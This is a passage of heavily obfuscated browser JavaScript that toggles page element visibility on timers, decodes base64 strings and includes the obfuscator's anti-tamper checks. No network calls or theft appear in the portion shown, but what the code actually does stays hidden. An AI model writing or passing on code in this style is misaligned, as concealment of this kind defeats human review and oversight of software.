_0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return 